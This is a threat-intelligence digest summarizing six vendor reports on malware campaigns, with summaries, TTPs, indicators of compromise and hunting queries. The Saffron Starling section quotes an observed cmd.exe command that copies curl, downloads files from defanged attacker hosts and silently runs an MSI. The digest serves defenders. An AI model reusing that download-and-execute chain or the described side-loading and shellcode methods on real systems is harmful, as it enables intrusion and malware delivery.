The Feed 2025-02-24
AI Generated Podcast
https://open.spotify.com/episode/4vlFY7rPHivEX3y7qXvbVK?si=bVZI20HcSmyGT_qad1ZTKw
Summarized Sources
-
Intelligence Insights: February 2025: This report from Red Canary discusses prevalent threats in January 2025, including Infrared Ibis, Saffron Starling, and a reassessment of ChromeLoader detections.
-
Meet NailaoLocker: a ransomware distributed in Europe by ShadowPad and PlugX backdoors: Orange Cyberdefense CERT investigated a series of incidents from an unknown threat actor leveraging ShadowPad and PlugX, ultimately deploying a new ransomware called NailaoLocker in European organizations.
-
StaryDobry ruins New Year’s Eve, delivering miner instead of presents: A threat actor distributed trojanized versions of popular games via torrent sites during the holiday season, installing the XMRig cryptominer on victims’ systems.
-
Stately Taurus Activity in Southeast Asia Links to Bookworm Malware: Unit 42 discovered a connection between the threat group Stately Taurus (aka Mustang Panda) and the malware Bookworm.
-
Updated Shadowpad Malware Leads to Ransomware Deployment: Attackers are deploying a new, undetected ransomware family using updated Shadowpad malware by exploiting weak passwords and bypassing multi-factor authentication.
-
Weathering the storm: In the midst of a Typhoon: Cisco Talos has been monitoring intrusion activity against major U.S. telecommunications companies carried out by a sophisticated threat actor called Salt Typhoon, who gained access using legitimate credentials and living-off-the-land techniques.
Intelligence Insights: February 2025
Summary
The February 2025 Red Canary Intelligence Insights report highlights two new threats in the top 10: Infrared Ibis and Saffron Starling. Infrared Ibis, which debuted at number 1, is Red Canary’s designation for a cluster of compromised Chrome extensions designed to steal cookies. Compromises related to this threat date back to May 2024. Saffron Starling, tied for 8th place, is a cluster of activity that downloads and delivers malicious payloads like Danabot, Darkgate, and Matanbuchus. The report also discusses a reassessment of ChromeLoader activity; activity previously tracked as ChromeLoader is now tracked as a variation of Browser Assistant.
Technical Details
- Infrared Ibis: This threat involves compromised Chrome extensions containing malicious code to steal cookies. The compromise dates back to May 2024. Cyberhaven disclosed a compromise of version 24.10.4 of their Chrome extension in December 2024.
- Saffron Starling: This threat involves a multi-stage attack:
- It starts with a .zip archive containing a script file (.vbs or .js).
- Windows Scripting Host (wscript.exe) executes the script.
- The script, typically obfuscated, launches cmd.exe or PowerShell to download the next-stage payload from a remote resource.
- Observed payloads include Danabot, DarkGate, and Matanbuchus.
- Observed Commands:
"C:\Windows\System32\cmd.exe" /c cd /d "C:\Users\user\AppData\Local\Temp\" & copy c:\windows\system32\curl.exe TNheBOJElq.exe & TNheBOJElq.exe -o "C:\Users\user\Documents\QMQjaBdqIo.pdf" hxxps://bologna.sunproject[.]dev/download/pdf & "C:\Users\user\Documents\QMQjaBdqIo.pdf" & TNheBOJElq.exe -o bLhLldebqq.msi hxxps://rome.sunproject[.]dev/download/agent & C:\Windows\System32\msiexec.exe /i bLhLldebqq.msi /qn- The command above uses
cmd.exeto change the directory, copycurl.exe, download a PDF and an MSI file, and then execute them.
-
ChromeLoader/Browser Assistant: Red Canary has reassessed activity previously tracked as ChromeLoader and now attributes it to a variation of Browser Assistant. This activity involves adware that masquerades as a PDF-themed download and installs itself in suspiciously named directories. While it’s considered to be “just” adware, the 2024 activity has several distinct differences when compared to traditional Browser Assistant:
- It attempts to masquerade as a PDF-themed download
- It installs itself in suspiciously named directories
- Occasionally it has a signing certificate that is registered to a different organization than the traditional “Realistic Media”
Recommendations
- The report highlights the importance of tracking loaders like Saffron Starling separately from their payloads to monitor activity even without payload execution and to improve detection coverage.
- The report recommends investigating further when detecting script launching PowerShell to download and execute a payload. Child processes and file modifications to suspicious directories can indicate successful payload execution.
Hunting methods
- Saffron Starling Detection: The report provides a pseudo-detection analytic to identify wscript, cscript, or mshta launching PowerShell to download and execute a payload:
parent_process == (wscript.exe, cscript.exe, mshta.exe)
&&
process == (cmd.exe, powershell.exe)
&&
command_includes (“invoke_webrequest”)
IOC
- The report does not provide specific IPs or file hashes. However, it references a VT sample .js file. The following URLs were extracted from the VT sample .js file:
- hxxps://bologna.sunproject[.]dev/download/pdf
- hxxps://rome.sunproject[.]dev/download/agent
Original link: https://redcanary.com/blog/threat-intelligence/intelligence-insights-february-2025/
Meet NailaoLocker: a ransomware distributed in Europe by ShadowPad and PlugX backdoors
Summary
The report discusses a campaign tracked as Green Nailao by Orange Cyberdefense CERT that targeted European organizations, including those in the healthcare sector, between June and October 2024. The campaign involved the deployment of ShadowPad and PlugX via DLL search-order hijacking. In some instances, a previously undocumented ransomware payload named NailaoLocker was deployed. The initial access vector was the compromise of Check Point VPN appliances, likely through the exploitation of CVE-2024-24919. The threat actors are assessed with medium confidence to align with typical Chinese intrusion sets. Despite some overlaps with known intrusion sets, Green Nailao is not currently associated with a specific group.
Technical Details
- Initial Access: The campaign likely started with the exploitation of CVE-2024-24919 on vulnerable Check Point Security Gateways. This flaw allowed the threat actors to retrieve user credentials and connect to the VPN using a legitimate account.
- Lateral Movement: After gaining access, the threat actors performed network reconnaissance and moved laterally, primarily through RDP, to gain additional privileges.
- Malware Deployment:
- ShadowPad: A legitimate binary (“logger.exe”) was manually executed to side-load a malicious DLL (“logexts.dll”). The DLL then copied an encrypted payload to a Windows registry key and injected it into another process. A service or startup task was created to maintain persistence. The ShadowPad variant analyzed was heavily obfuscated. ShadowPad established communication with a C2 server.
-
PlugX: Similar TTPs were used to distribute PlugX. A legitimate McAfee executable (“mcoemcpy.exe”) was used to side-load a malicious DLL (“McUtil.dll”). The DLL created a Windows service for persistence and attempted to escalate privileges. The loader then decrypted a file called “Mc.cp” and injected shellcode into a suspended process using process hollowing.

- NailaoLocker: The threat actors ran a script targeting local IP addresses and used WMI to send three files to each host:
- “usysdiag.exe” (a legitimate executable signed by Beijing Huorong Network Technology Co., Ltd)
- “sensapi.dll” (NailaoLoader)
- “usysdiag.exe.dat” (obfuscated NailaoLocker)
- “usysdiag.exe” was used to side-load NailaoLoader (“sensapi.dll”) and NailaoLocker (“usysdiag.exe.dat”). NailaoLoader retrieves the calling module address and checks for certain byte values to ensure it is loaded by the correct binary, launching the malware routine.
-
NailaoLoader decrypts NailaoLocker using the following loop:
decrypted_byte = ((encrypted_byte + 0x4b ) ^ 0x3f) - 0x4b - The loader writes random data from the legitimate binary into the “.dat” payload before removing it. It then loads the decrypted NailaoLocker executable sections into a memory segment, gets imports, and jumps to its entry point.
- Data Exfiltration: The threat actors accessed files and folders, creating ZIP archives, suggesting data exfiltration attempts. In one case, the “ntds.dit” database file was captured.
- Anonymization: The threat actors used a compromised IoT device in Sweden and a Proton VPN exit node to connect to the Check Point VPN.
- Observed Commands: Unfortunately, the report does not provide specific command examples. However, the report does mention the use of WMI to send files to other hosts, and the use of legitimate binaries to side load malicious payloads.
- Similarities to Other Threat Actors: The report mentions some weak TTP overlaps with Cluster Alpha, who also used “usysdiag.exe” to sideload “SensAPI.dll”.
Countries
- European organizations were targeted.
Industries
- The healthcare sector was specifically targeted.
Recommendations
- The report highlights the importance of applying security patches as soon as they are released.
- Organizations should monitor for exploitation attempts targeting
CVE-2024-24919. - Organizations should implement robust firewall logging and traffic details.
Hunting methods
- The report provides the following information that can be used for hunting:
- Monitor for the execution of legitimate binaries (e.g., “logger.exe”, “mcoemcpy.exe”, “usysdiag.exe”) to side-load malicious DLLs.
- Monitor for the creation of Windows services or startup tasks to maintain system persistence.
- Monitor for WMI activity used to send files to other hosts.
IOC
- IP Addresses:
- 193[.]56.255.14 (likely belonging to the same ShadowPad cluster)
- Additional IP addresses can be found on the Orange Cyberdefense CERT GitHub page.
- File Names:
- logger.exe
- logexts.dll
- 0EEBB9B4.tmp
- mcoemcpy.exe
- McUtil.dll
- Mc.cp
- usysdiag.exe
- sensapi.dll (NailaoLoader)
- usysdiag.exe.dat (NailaoLocker)
- CVE:
- CVE-2024-24919
Original link: https://www.orangecyberdefense.com/global/blog/cert-news/meet-nailaolocker-a-ransomware-distributed-in-europe-by-shadowpad-and-plugx-backdoors
StaryDobry ruins New Year’s Eve, delivering miner instead of presents
Summary
The report details a mass infection campaign launched by cybercriminals on December 31, exploiting the holiday season to distribute the XMRig cryptominer. The threat actor, dubbed StaryDobry, targeted users worldwide via trojanized versions of popular games distributed through torrent sites. The campaign, which lasted for a month, affected both individuals and businesses. Kaspersky products detect this threat as Trojan.Win64.StaryDobry.*, Trojan-Dropper.Win64.StaryDobry.*, and HEUR:Trojan.Win64.StaryDobry.gen.
Technical Details
- Initial Infection: The campaign was initiated on December 31 and distributed through popular torrent trackers.
- Trojanized Games: Attackers spread trojanized versions of popular games such as BeamNG.drive, Garry’s Mod, Dyson Sphere Program, Universe Sandbox, and Plutocracy. These malicious releases were created in advance and uploaded around September 2024.
- Infection Chain: The trojanized installers initiate a sophisticated infection chain to deploy a miner implant.
- Trojanized Installer: The installer, created with Inno Setup, presents a GUI screen with options to install the game, choose a language, or quit.
- Malicious File Extraction: The installer decrypts “unrar.dll” using the DECR function, a proxy for the RARExtract function within the “rar.dll” library. AES encryption with a hard-coded key is used to decrypt “unrar.dll”. Additional files are dropped into the temporary directory, and execution proceeds to the RARGetDllVersion function within “unrar.dll”.
- Anti-Debugging Checks: The “unrar.dll” dropper performs checks for debugging environments, sandbox modules, and specific software. If detected, execution terminates.
- IP Address Detection: The malware queries multiple sites to determine the user’s IP address and country. If detection fails, it defaults to “CNOrBY” (China or Belarus).
- The malware attempts to query the following list of sites to determine the user’s IP address:
- api.myip[.]com
- ip-api[.]com
- ipapi[.]co
- freeipapi[.]com
- ipwho[.]is
- api.miip[.]my
- The malware attempts to query the following list of sites to determine the user’s IP address:
- Fingerprint Collection: The malware collects a fingerprint of the infected machine, including MAC address, machine ID, username, country, Windows version, memory, number of processors, video information, and game ID. This fingerprint is encoded using URL-safe Base64.
- Filename Generation: The malware retrieves MachineGUID and calculates its SHA256 checksum, using a portion of the hash as a filename for “.dat” and “.efi” files in the %SystemRoot% directory. The creation time of the “.dat” file is spoofed.
- Payload Dropping: “unrar.dll” prepares to drop the decrypted MTX64.exe to disk, generating a new filename based on existing files in %SystemRoot% or %SystemRoot%\Sysnative. If the directories are empty, the decrypted MTX64.exe is written to the disk as Windows.Graphics.ThumbnailHandler.dll.
- Resource Spoofing: The loader scans the “_res.rc” file for DLL property names and values and creates a dictionary. It extracts property values from a random DLL in the %SystemRoot% folder and replaces the corresponding dictionary values. The resulting resources are embedded into the decrypted MTX64.exe DLL.
- MTX64 DLL: This DLL, based on EpubShellExtThumbnailHandler, is registered as a .lnk (shortcut) file handler. It creates a separate thread to perform malicious activities.
- Communication with C2: The DLL retrieves MachineGUID, checks for a “.dat” file, and queries the threat actors’ domain.
- Payload Download: The server sends back a JSON, and the malware extracts the MD5 checksum from the “flmd” field to download the next-stage payload from a specified link. The MD5 checksum of the received payload is checked against the checksum from the JSON before executing the “kickstarter” function.
- Kickstarter PE: This PE has an encrypted blob in its resources. It chooses a random name for the payload and decrypts the blob using CryptoPP AES-128. A scheduled task is created to register a server with regsvr32.exe. The loader sends a GET request to a hard-coded address.
- Mutex Creation: Unix.Directory.IconHandler.dll creates a mutex named com_curruser_mttx. If this mutex exists, execution stops.
- Miner Implant: A modified XMRig miner executable is used. It checks the number of processor cores and only starts if there are 8 or more. The attacker hosts a mining pool server in their own infrastructure. The miner also checks for running process monitors.
Countries
- Russia, Belarus, Kazakhstan, Germany, and Brazil.
Industries
- The campaign affected individuals and businesses.
Recommendations
- The actors implemented a sophisticated execution chain to deliver the miner implant, exploiting users seeking free games.
- The attacker’s use of DoH helped conceal communication with their infrastructure, making it harder to detect and trace the campaign.
Hunting methods
- Monitor for suspicious processes related to the XMRig miner
- Monitor registry keys for persistence mechanisms
- Focus on network connections to the listed domains and IPs associated with the campaign.
- Monitor for regsvr32.exe executions and scheduled tasks creation.
- Monitor for the execution of legitimate binaries to side-load malicious DLLs.
IOC
- File Hashes:
15c0396687d4ff36657e0aa680d8ba42
461a0e74321706f5c99b0e92548a1986
821d29d3140dfd67fc9d1858f685e2ac
3c4d0a4dfd53e278b3683679e0656276
04b881d0a17b3a0b34cbdbf00ac19aa2
5cac1df1b9477e40992f4ee3cc2b06ed - Domains:
hxxps://promouno[.]shop
hxxps://pinokino[.]fun - IP Addresses:
45.200.149[.]58
45.200.149[.]146
45.200.149[.]148
Original link: https://securelist.com/starydobry-campaign-spreads-xmrig-miner-via-torrents/115509/
Stately Taurus Activity in Southeast Asia Links to Bookworm Malware
Summary
Unit 42 researchers have linked Stately Taurus (aka Mustang Panda) to the Bookworm malware after analyzing infrastructure targeting organizations in countries affiliated with the Association of Southeast Asian Nations (ASEAN). Stately Taurus commonly uses DLL sideloading to execute payloads, specifically the PubLoad malware family. Unit 42 now assesses that Stately Taurus has been using Bookworm malware for nearly a decade.
Technical Details
- Initial Access/Delivery: Stately Taurus used legitimate executables signed by an automation organization to load a malicious payload. These attacks used the PubLoad malware and DLL sideloading. The archives were likely used in the delivery phase.
- PubLoad Malware: This is a stager malware that gets a second shellcode-based payload from its command and control (C2) server. It uses HTTP requests that mimic legitimate Windows update URLs to communicate with its C2.
- The PubLoad’s URL uses
v6-winsp1-wuredir, which differs fromv6-win7sp1-wuredirused by the legitimate Windows update URL.
- The PubLoad’s URL uses
- Bookworm Malware: The decoded shellcode decrypts and loads DLLs that comprise the Bookworm malware. This malware uses HTTP POST requests to communicate with its C2 server.
- UUID Shellcode: Uses ASCII or decoded Base64 strings that represent UUID strings. It calls
UuidFromStringAto convert the decoded UUIDs to binary data, each of which represents 16 bytes of shellcode. It creates a buffer on the heap usingHeapCreateandHeapAllocand copies shellcode to buffer on the heap. Uses a callback function of a legitimate API function, such asEnumChildWindowsorEnumSystemLanguageGroupsAto execute the shellcode on the heap. - ToneShell Backdoor: A variant of the ToneShell backdoor had the same debug symbol path as the Bookworm loader, suggesting the same developer could have created samples of the two malware families.
- Debug path:
C:\Users\hack\Documents\WhiteFile\LTDIS13n\Release\LTDIS13n.pdb.
- Debug path:
- Updates to Bookworm: Contemporary Bookworm samples no longer use the Loader.dll and readme.txt files. The Bookworm shellcode within readme.txt is now the shellcode represented as UUID parameters. Contemporary Bookworm modules no longer have the ProgramStartup exported function.
- UUID Shellcode: Uses ASCII or decoded Base64 strings that represent UUID strings. It calls
- Infrastructure Overlap: There was infrastructure overlap between Bookworm samples and a ToneShell variant used in attacks on government organizations in Southeast Asia.
Countries
- Myanmar
- Southeast Asia
Industries
- Government organizations in Southeast Asia
-
Organizations associated with ASEAN
IOC
- Bookworm Samples (SHA256):
cf61b7a9bdde2a39156d88f309f230a7d44e9feaf0359947e1f96e069eca4e86
fbc67446daaa0a0264ed7a252ab42413d6a43c2e5ab43437c2b3272daec85e81
5064b2a8fcfc58c18f53773411f41824b7f6c2675c1d531ffa109dc4f842119b
243b92959cd9aa03482f3398fbe81b4874c50a5945fe6b0c0abb432a33db853f
a0887fa90f88dd002b025a97b3a57e4fdb7f5fdd725490d96776f8626f528ef2
a2452456eb3a1a51116d9c2991aae3b0982acc1a9b30efee92a4f102dc4d2927
3e137da41cb509412ee230c6d7aac3d69361358b28c3a09ec851d3c0f3853326
fdad627a21a95ea2a6136c264c6a6cc2f0910a24881118b6eabc2d6509dc8dd7
ab54af1dbe6a82488db161a7f57cd74f2dd282a9522587f18313b4e9835dc558
3cef0b5f069cc1d15d36aa83d54d2a7be79b29b02081b6592dd4714639ad0a66
43de1831368e6420b90210e15f72cea9171478391e15efdd608ad22fe916cea8
2bae8b07f5098e1ca8fb5a5776eb874072ace4e19734cba4af4450eeccde7f89
a229a2943cf8d1b073574f0c050ca06392d0525b2028f4b4b04d1e4b40110c66
9192a1c1ab42186a46e08b914d66253440af2d2be6b497c34fe4b1770c3b5e01
4a92fa725adc57d7b501f33e87230a8291cf8ad22d4d3a830293abcc0ac10d12
da8ef50fe5e571d0143a758c7c66bb55653f1f2d04f16464fc857226441d79b2
f0df09513dcf292264b3336269952c7e9ff685df8180a2035bee9f3143b36609 - Bookworm Modules (SHA256):
fa739724a4b6f7a766a2d7695d7da7b33a6ac834672c1b544dd555c93600a637
fb25a69ffc18b79ee664462e0717cf5e70820948d5d2ca4c192fac8b1ede91c2
bbf12ee2cd71dbcf2948adf64f354ad7c69d6b6ff0b78ea76b3df2d02b08ed0f
dcc349a1b624f6b949f181a7dd859a82715b4d3b6c37c7e5be1b729cd8e6f01f
51bf329ba04a042789bad3b395092488a3d89130dc72818985cde11fb85f8389
d7dbfb2b755418842fea4fca5628f0b36bbd128a71ddcd858b4b3c67ba78f516
6804b10aefe8fdb2b33ecf3bc5a93f49413ef66001b561e6fc121990d703d780
72aa72a4a4bdb09146c587304c6639eae65900cb2ea26911540a77d1f9b7acf6
f7b024196ac50bd0f7ed362a532e83edf154bb60fcf24d0ab5297d0c6beaca0f - Bookworm Infrastructure:
www.fjke5oe[.]com
update.fjke5oe[.]com
www.i5y3dl[.]com
www.hbsanews[.]com
www.b8pjmgd6[.]com
www.zimbra[.]page
www.ggrdl4[.]com
www.gm4rys[.]com - Archives Related to PubLoad Using V6-winsp1-wuredir (SHA256):
b7e042d2accdf4a488c3cd46ccd95d6ad5b5a8be71b5d6d76b8046f17debaa18
41276827827b95c9b5a9fbd198b7cff2aef6f90f2b2b3ea84fadb69c55efa171
167a842b97d0434f20e0cd6cf73d07079255a743d26606b94fc785a0f3c6736e
4fbfbf1cd2efaef1906f0bd2195281b77619b9948e829b4d53bf1f198ba81dc5
4e8717c9812318f8775a94fc2bffcf050eacfbc30ea25d0d3dcfe61b37fe34bb
98d6db9b86d713485eb376e156d9da585f7ac369816c4c6adb866d845ac9edc7
a02766b3950dbb86a129384cf9060c11be551025a7f469e3811ea257a47907d5
4b6f0ae4abc6b73a68d9ee5ad9c0293baa4e7e94539ea43c0973677c0ee7f8cb
eb176117650d6a2d38ff435238c5e2a6d0f0bb2a9e24efed438a33d8a2e7a1ea - C2 IPs related to PubLoad:
123.253.32[.]15
123.253.35[.]231
Original link: https://unit42.paloaltonetworks.com/stately-taurus-uses-bookworm-malware/
Updated Shadowpad Malware Leads to Ransomware Deployment
Summary
A previously unreported ransomware family has been deployed by threat actors using the Shadowpad malware, which is linked to Chinese threat actors. The threat actors target organizations in various countries and industries, gaining access through remote network attacks by exploiting weak passwords and sometimes bypassing multi-factor authentication. After gaining administrative privileges, they deploy the Shadowpad malware and, in some instances, ransomware.
Technical Details
- Shadowpad Malware:
- Delivery and Loading: Shadowpad typically uses a legitimate signed executable vulnerable to DLL side-loading, a malicious DLL to decode and load the payload, and a binary file containing the encoded Shadowpad payload. The malicious DLL decodes the Shadowpad payload in memory and then encodes it again in the registry using a key derived from the volume serial number, deleting the binary file from the filesystem.
- Anti-Debugging: The malware uses anti-debugging techniques such as checking the Process Environment Block (PEB), the NtGlobalFlag field, CPU cycles, system start time, thread context, and the ProcessDebugPort field. If debugging is detected, the malware terminates.
- Configuration: The configuration structure includes a 4-byte header, a 3-byte identifier for each item, and a 1-byte type. Types include one-byte values, two-byte values, four-byte values, encrypted bitstreams, and encrypted strings. IDs specify parameters such as mutex name, campaign note, service names, registry keys, paths, C&C, and DNS servers.
- Updates: The Shadowpad version in these attacks includes anti-debugging techniques, encryption of the Shadowpad payload in the registry using the volume serial number, changes to the configuration format, and the usage of DNS over HTTPS (DoH).
- Ransomware:
- The ransomware loading mechanism involves a legitimate
usysdiag.exefile, a malicioussensapi.dllside-loaded byusysdiag.exe, and an encoded payload namedusysdiag.dat. - Encryption: The ransomware encrypts files, excluding those with extensions
.EXE,.DLL, and.SYS, and those inWindows,Program Files,Program Files (x86),ProgramData,AppData, andApplication Datafolders. It generates a random 32-byte AES key for each file, encrypts the file, XORs the AES key with0x3F, encrypts it with a hardcoded public RSA key, and appends the resulting blob to the encrypted file. - File Renaming and Ransom Note: Every encrypted file is renamed with the
.lockedextension, and an HTML ransom note (namedlocked.htmlorunlock_please_view_this_file.html) is dropped into directories with encrypted files. The ransom note contains a reference to a website selling the Kodex Evil Extractor tool, but the ransomware’s behavior differs from the Kodex ransomware.
- The ransomware loading mechanism involves a legitimate
- Post-Exploitation Tools:
- CQHashDumpv2: Used to dump hashes from the system.
- Impacket: The WmiExec module from the Impacket toolkit is used to connect to remote hosts.
- NTDSUtil (Likely): Used to create
aaaa.ditfiles, likely containing Active Directory database content for offline password cracking.
- Initial Access:
- The threat actors compromise targets via remote network attacks, accessing the victim’s network after connecting to the VPN using administrative accounts with weak passwords. In one instance, they bypassed a certificate-based multi-factor authentication mechanism.
Countries
- Europe
- Asia
- Middle East
- South America
- (Specifically targeted countries are mapped in the source)
Industries
- Manufacturing (more than half of the targets)
- Transportation
- Publishing
- Energy
- Pharmacy
- Banking
- Mining
- Education
- Entertainment
Recommendations
- Organizations, especially those in the Manufacturing industry, should use their security platform providers to sweep for indicators of this campaign due to the use of ransomware and potential intellectual property theft.
Hunting methods
- Trend Vision One Search App: Use the Search App to match or hunt the malicious indicators.
- Monitor for connections to Shadowpad C&C domains:
eventSubId:(203 OR 204 OR 301 OR 602 OR 603) AND (\"updata.dsqurey.com\")
IOC
- Domains:
updata.dsqurey[.]com
bcs[.]dsqurey[.]com
dscriy.chtq[.]net
sery.brushupdata[.]com - Files (Legitimate filenames abused by Shadowpad):
SentinelMemoryScanner.exe
Logger.exe
nvAppBar.exe
FmApp.exe
U3BoostSvr64.exe
syncappw.exe
EPSDNLMW32.EXE
RoboTaskBarIcon.exe - Files (Side-loaded DLLs):
SentinelAgentCore.dll
logexts.dll
nView64.dll
FmApp.dll
LOC.dll
syncapp.dll
LOC.dll
roboform-x64.dll - IP Addresses:
108.61.163[.]91
Original link: https://www.trendmicro.com/en_us/research/25/b/updated-shadowpad-malware-leads-to-ransomware-deployment.html
Weathering the storm: In the midst of a Typhoon
Summary
Cisco Talos is monitoring intrusion activity against major U.S. telecommunications companies, attributed to a sophisticated threat actor named Salt Typhoon. The actor uses compromised credentials to gain access to core networking infrastructure and has maintained access for extended periods. The campaign is characterized by the use of living-off-the-land (LOTL) techniques on network devices. No new Cisco vulnerabilities were discovered during this campaign, but the actor may be abusing known vulnerabilities.
Technical Details


- Credential Use and Expansion: The threat actor uses valid, stolen credentials to gain initial access and actively attempts to acquire additional credentials by obtaining network device configurations and deciphering local accounts with weak password types. They also capture SNMP, TACACS, and RADIUS traffic, including secret keys used between network devices and TACACS/RADIUS servers, to enumerate additional credential details.
